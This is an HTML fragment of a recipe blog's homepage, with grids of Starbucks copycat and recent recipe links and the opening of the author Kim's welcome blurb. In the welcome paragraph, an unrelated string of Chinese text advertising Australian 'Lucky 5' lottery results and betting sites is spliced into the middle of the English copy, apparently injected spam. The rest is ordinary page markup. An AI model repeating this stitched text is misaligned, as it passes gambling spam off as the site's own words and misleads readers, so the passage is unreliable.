<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-2ae853 tpg-wrapper-align-center tpg-filter-type-dropdown section-title-style-default img_hover_animation_img_no_effect title-two-line title_position_default title_hover_border_default meta_position_default tpg-is-author-icon-default author-image-visibility-icon tpg-category-position-default readmore-btn-default-style grid-hover-overlay-type-always grid-hover-overlay-height-default hover-overlay-height-default tpg-title-border-default filter-nex-prev-btn-visible tpg-el-box-border-disable tpg-cat-style1 slider-scroll-hide act-label-style-inline">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix grid-layout1-main" id="rt-tpg-container-927495657" data-layout="grid-layout1" data-grid-style="tpg-even" data-sc-id="elementor" data-el-settings data-el-query data-el-path>
<div id="bottom-script-loader" class="bottom-script-loader">
<div class="rt-ball-clip-rotate">
<div></div>
</div>
</div>
<div class="tpg-header-wrapper "></div>
<div class="rt-row rt-content-loader gutenberg-inner grid-layout1 grid-behaviour tpg-even grid_layout_wrapper">
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-4816219 post type-post status-publish format-standard has-post-thumbnail hentry category-beverages category-recipes mv-content-wrapper grow-content-body" data-id="4816219">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="4816219" href="index-46.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Starbucks Pumpkin Cold Brew (Easy Copycat)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/10/Homemade-Starbucks-Pumpkin-Cold-Brew-on-a-Wooden-Board.jpg" data-lazy-src="jpg/homemade-starbucks-pumpkin-cold-brew-on-a-wooden-board-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/homemade-starbucks-pumpkin-cold-brew-on-a-wooden-board-350x350.jpg" width="350" height="350" alt="Starbucks Pumpkin Cold Brew (Easy Copycat)" data-pin-media="jpg/homemade-starbucks-pumpkin-cold-brew-on-a-wooden-board.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="4816219" href="index-46.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Starbucks Pumpkin Cold Brew (Easy Copycat)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-4817149 post type-post status-publish format-standard has-post-thumbnail hentry category-copycat-recipes category-recipes mv-content-wrapper grow-content-body" data-id="4817149">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="4817149" href="index-47.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Cranberry Bliss Bars (Starbucks Copycat Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/10/Sweet-and-Delightful-Cranberry-Bliss-Bars.jpg" data-lazy-src="jpg/sweet-and-delightful-cranberry-bliss-bars-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/sweet-and-delightful-cranberry-bliss-bars-350x350.jpg" width="350" height="350" alt="Cranberry Bliss Bars (Starbucks Copycat Recipe)" data-pin-media="jpg/sweet-and-delightful-cranberry-bliss-bars.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="4817149" href="index-47.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Cranberry Bliss Bars (Starbucks Copycat Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-1883259 post type-post status-publish format-standard has-post-thumbnail hentry category-beverages category-copycat-recipes category-recipes mv-content-wrapper grow-content-body" data-id="1883259">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="1883259" href="index-48.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Starbucks White Chocolate Mocha (Copycat Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2022/07/A-Combination-of-Strong-Sweet-and-Creamy-Homemade-Starbucks-White-Chocolate-Mocha-with-Whipped-Cream.jpg" data-lazy-src="jpg/a-combination-of-strong-sweet-and-creamy-homemade-starbucks-white-chocolate-mocha-with-whipped-cream-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/a-combination-of-strong-sweet-and-creamy-homemade-starbucks-white-chocolate-mocha-with-whipped-cream-350x350.jpg" width="350" height="350" alt="Starbucks White Chocolate Mocha (Copycat Recipe)" data-pin-media="jpg/a-combination-of-strong-sweet-and-creamy-homemade-starbucks-white-chocolate-mocha-with-whipped-cream.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="1883259" href="index-48.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Starbucks White Chocolate Mocha (Copycat Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-1476448 post type-post status-publish format-standard has-post-thumbnail hentry category-copycat-recipes category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="1476448">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="1476448" href="index-49.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Starbucks Cake Pops (Easy Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2022/04/Starbucks_Cake_Pops-1.jpg" data-lazy-src="jpg/starbucks_cake_pops-1-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/starbucks_cake_pops-1-350x350.jpg" width="350" height="350" alt="Starbucks Cake Pops (Easy Recipe)" data-pin-media="jpg/starbucks_cake_pops-1.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="1476448" href="index-49.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Starbucks Cake Pops (Easy Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-544254 post type-post status-publish format-standard has-post-thumbnail hentry category-copycat-recipes category-desserts mv-content-wrapper grow-content-body" data-id="544254">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="544254" href="index-50.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Starbucks Coffee Cake Recipe" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/10/Homemade-Soft-Tender-and-Crumbly-Coffee-cake.jpg" data-lazy-src="jpg/homemade-soft-tender-and-crumbly-coffee-cake-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/homemade-soft-tender-and-crumbly-coffee-cake-350x350.jpg" width="350" height="350" alt="Starbucks Coffee Cake Recipe" data-pin-media="jpg/homemade-soft-tender-and-crumbly-coffee-cake.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="544254" href="index-50.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Starbucks Coffee Cake Recipe</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-17270 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-copycat-recipes mv-content-wrapper grow-content-body" data-id="17270">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="17270" href="index-51.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Starbucks Pumpkin Cream Cheese Muffins (Copycat Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/01/Homemade-Pumpkin-Cream-Cheese-Muffins.jpg" data-lazy-src="jpg/homemade-pumpkin-cream-cheese-muffins-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/homemade-pumpkin-cream-cheese-muffins-350x350.jpg" width="350" height="350" alt="Starbucks Pumpkin Cream Cheese Muffins (Copycat Recipe)" data-pin-media="jpg/homemade-pumpkin-cream-cheese-muffins.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="17270" href="index-51.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Starbucks Pumpkin Cream Cheese Muffins (Copycat Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-17267 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-copycat-recipes mv-content-wrapper grow-content-body" data-id="17267">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="17267" href="index-52.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Starbucks Blueberry Muffins (Copycat Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2021/01/Soft-and-Fluffy-Blueberry-Muffins.jpg" data-lazy-src="jpg/soft-and-fluffy-blueberry-muffins-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/soft-and-fluffy-blueberry-muffins-350x350.jpg" width="350" height="350" alt="Starbucks Blueberry Muffins (Copycat Recipe)" data-pin-media="jpg/soft-and-fluffy-blueberry-muffins.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="17267" href="index-52.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Starbucks Blueberry Muffins (Copycat Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-1558 post type-post status-publish format-standard has-post-thumbnail hentry category-copycat-recipes mv-content-wrapper grow-content-body" data-id="1558">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="1558" href="index-53.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Starbucks Caramel Frappuccino Recipe" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2019/08/Starbucks-caramel-frappuccino-copycat-1.png" data-lazy-src="png/starbucks-caramel-frappuccino-copycat-1-350x350.png"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="png/starbucks-caramel-frappuccino-copycat-1-350x350.png" width="350" height="350" alt="Starbucks Caramel Frappuccino Recipe" data-pin-media="png/starbucks-caramel-frappuccino-copycat-1.png"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="1558" href="index-53.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Starbucks Caramel Frappuccino Recipe</a></h3></div>
</div>
</div>
</div> </div>
</div>
</div>
<div class="wp-block-buttons has-custom-font-size is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-layout-3 wp-block-buttons-is-layout-flex" style="font-size:21px">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill" style="font-size:14px"><a class="wp-block-button__link wp-element-button" href="index-54.html" style="border-radius:0px" data-wpel-link="internal" rel="noopener">MORE STARBUCKS RECIPES</a></div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-7d421b section-title-style-style1 section-title-align-center">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix">
<div class="tpg-header-wrapper">
<div class="tpg-widget-heading-wrapper rt-clear heading-style1 ">
<span class="tpg-widget-heading-line line-left"></span>
<h2 class="tpg-widget-heading">
<span>
LATEST RECIPES </span>
</h2> <span class="tpg-widget-heading-line line-right"></span>
</div>
</div>
</div>
</div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-23b571 tpg-wrapper-align-center tpg-filter-type-dropdown section-title-style-default img_hover_animation_img_no_effect title-two-line title_position_default title_hover_border_default meta_position_default tpg-is-author-icon-default author-image-visibility-icon tpg-category-position-default readmore-btn-default-style grid-hover-overlay-type-always grid-hover-overlay-height-default hover-overlay-height-default tpg-title-border-default title-alignment-center filter-nex-prev-btn-visible tpg-el-box-border-disable tpg-cat-style1 slider-scroll-hide act-label-style-inline">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix grid-layout1-main" id="rt-tpg-container-893224299" data-layout="grid-layout1" data-grid-style="tpg-even" data-sc-id="elementor" data-el-settings data-el-query data-el-path>
<div id="bottom-script-loader" class="bottom-script-loader">
<div class="rt-ball-clip-rotate">
<div></div>
</div>
</div>
<div class="tpg-header-wrapper "></div>
<div class="rt-row rt-content-loader gutenberg-inner grid-layout1 grid-behaviour tpg-even grid_layout_wrapper">
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5416674 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="5416674">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5416674" href="index-55.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Mango Sorbet (4-Ingredient Recipe)" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/03/Mango-Sorbet-with-Mint.jpg" data-lazy-src="jpg/mango-sorbet-with-mint-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/mango-sorbet-with-mint-350x350.jpg" width="350" height="350" alt="Mango Sorbet (4-Ingredient Recipe)" data-pin-media="jpg/mango-sorbet-with-mint.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5416674" href="index-55.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Mango Sorbet (4-Ingredient Recipe)</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5415992 post type-post status-publish format-standard has-post-thumbnail hentry category-beef category-recipes mv-content-wrapper grow-content-body" data-id="5415992">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5415992" href="index-56.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Garlic Butter Steak Bites" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/03/Garlic-Butter-Steak-Bites-Top-View.jpg" data-lazy-src="jpg/garlic-butter-steak-bites-top-view-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/garlic-butter-steak-bites-top-view-350x350.jpg" width="350" height="350" alt="Garlic Butter Steak Bites" data-pin-media="jpg/garlic-butter-steak-bites-top-view.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5415992" href="index-56.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Garlic Butter Steak Bites</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5415511 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-seafood mv-content-wrapper grow-content-body" data-id="5415511">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5415511" href="index-57.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Easy Shrimp Salad Recipe" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/03/Shrimp-Salad-in-White-Plate.jpg" data-lazy-src="jpg/shrimp-salad-in-white-plate-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/shrimp-salad-in-white-plate-350x350.jpg" width="350" height="350" alt="Easy Shrimp Salad Recipe" data-pin-media="jpg/shrimp-salad-in-white-plate.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5415511" href="index-57.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Easy Shrimp Salad Recipe</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5415265 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes category-side-dishes mv-content-wrapper grow-content-body" data-id="5415265">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5415265" href="index-58.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="3-Ingredient Ranch Cornbread Recipe" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/03/Ranch-Cornbread-1.jpg" data-lazy-src="jpg/ranch-cornbread-1-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/ranch-cornbread-1-350x350.jpg" width="350" height="350" alt="3-Ingredient Ranch Cornbread Recipe" data-pin-media="jpg/ranch-cornbread-1.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5415265" href="index-58.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">3-Ingredient Ranch Cornbread Recipe</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5410550 post type-post status-publish format-standard has-post-thumbnail hentry category-beef category-dinner category-pasta category-recipes mv-content-wrapper grow-content-body" data-id="5410550">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5410550" href="index-59.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="One-Pot Creamy Beef and Shells" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/03/Beef_and_Shells.jpg" data-lazy-src="jpg/beef_and_shells-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/beef_and_shells-350x350.jpg" width="350" height="350" alt="One-Pot Creamy Beef and Shells" data-pin-media="jpg/beef_and_shells.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5410550" href="index-59.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">One-Pot Creamy Beef and Shells</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5415292 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-recipes mv-content-wrapper grow-content-body" data-id="5415292">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5415292" href="index-60.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Eggs Benedict with Hollandaise Sauce" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/03/Savory-Eggs-Benedict.jpg" data-lazy-src="jpg/savory-eggs-benedict-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/savory-eggs-benedict-350x350.jpg" width="350" height="350" alt="Eggs Benedict with Hollandaise Sauce" data-pin-media="jpg/savory-eggs-benedict.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5415292" href="index-60.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Eggs Benedict with Hollandaise Sauce</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5410402 post type-post status-publish format-standard has-post-thumbnail hentry category-desserts category-recipes mv-content-wrapper grow-content-body" data-id="5410402">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5410402" href="index-61.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Best Chocolate-Covered Almonds" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/03/Chcolate_Coated_Almonds.jpg" data-lazy-src="jpg/chcolate_coated_almonds-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/chcolate_coated_almonds-350x350.jpg" width="350" height="350" alt="Best Chocolate-Covered Almonds" data-pin-media="jpg/chcolate_coated_almonds.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5410402" href="index-61.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Best Chocolate-Covered Almonds</a></h3></div>
</div>
</div>
</div>
<div class="rt-col-md-3 rt-col-sm-6 rt-col-xs-6 img_no_effect rt-grid-item post-5410211 post type-post status-publish format-standard has-post-thumbnail hentry category-dinner category-recipes category-seafood mv-content-wrapper grow-content-body" data-id="5410211">
<div class="rt-holder tpg-post-holder">
<div class="rt-detail rt-el-content-wrapper">
<div class="rt-img-holder tpg-el-image-wrap has-thumbnail">
<a data-id="5410211" href="index-62.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener"><img decoding="async" class="rt-img-responsive rt-img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" width="350" height="350" alt="Shrimp Tacos with Shrimp Taco Sauce" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2024/03/Taco-Shrimp-in-Plate.jpg" data-lazy-src="jpg/taco-shrimp-in-plate-350x350.jpg"><noscript><img decoding="async" class="rt-img-responsive rt-img-responsive" src="jpg/taco-shrimp-in-plate-350x350.jpg" width="350" height="350" alt="Shrimp Tacos with Shrimp Taco Sauce" data-pin-media="jpg/taco-shrimp-in-plate.jpg"></noscript>
</a>
<div class="overlay grid-hover-content"></div>
</div>
<div class="entry-title-wrapper"><h3 class="entry-title"><a data-id="5410211" href="index-62.html" class="tpg-post-link" target="_self" data-wpel-link="internal" rel="noopener">Shrimp Tacos with Shrimp Taco Sauce</a></h3></div>
</div>
</div>
</div> </div>
</div>
</div>
<div class="wp-block-buttons has-custom-font-size is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-layout-4 wp-block-buttons-is-layout-flex" style="font-size:21px">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill" style="font-size:14px"><a class="wp-block-button__link wp-element-button" href="index-6.html" style="border-radius:0px" data-wpel-link="internal" rel="noopener">MORE RECIPES</a></div>
</div>
<div class="wp-block-columns aboutme has-background is-layout-flex wp-container-core-columns-layout-3 wp-block-columns-is-layout-flex" style="background-color:#ffe9d4b0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>
<div class="rttpg-block-postgrid rttpg-block-wrapper rttpg-block-e35ba1 section-title-style-default section-title-align-center">
<div class="rt-container-fluid rt-tpg-container tpg-el-main-wrapper clearfix">
<div class="tpg-header-wrapper">
<div class="tpg-widget-heading-wrapper rt-clear heading-default ">
<span class="tpg-widget-heading-line line-left"></span>
<h2 class="tpg-widget-heading">
<span>
HI, I&rsquo;M KIM! </span>
</h2> <span class="tpg-widget-heading-line line-right"></span>
</div>
</div>
</div>
</div>
<div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full"><a href="index-19.html" data-wpel-link="internal" rel="noopener"><img decoding="async" width="250" height="250" data-pin-nopin="true" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt class="wp-image-4786792" data-pin-media="https://insanelygoodrecipes.com/wp-content/uploads/2023/09/Kim-Benson.jpg" data-lazy-src="jpg/kim-benson.jpg"><noscript><img decoding="async" width="250" height="250" data-pin-nopin="true" src="jpg/kim-benson.jpg" alt="" class="wp-image-4786792" data-pin-media="jpg/kim-benson.jpg"></noscript></a></figure></div></div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<p>Welcome to Insanely Good Recipes! 2024澳洲幸运5官方体彩开奖直播+官网直播记录 运澳洲5开奖结果历史 168幸运澳洲5开奖号码官网计划 澳洲体彩幸运5最新开奖结果计划 2023-2024年澳洲幸运5开奖官网 在线开奖官方网站. No need to spend hours in the kitchen. You just need the right recipe!</p>
<p>Looking for a fast weeknight dinner or a showstopping dessert? We&rsquo;ve got you covered with simple, delicious recipes. </p>
<p>I love sharing simple recipes so that you can spend more time creating memories around the table. Happy cooking!</p>
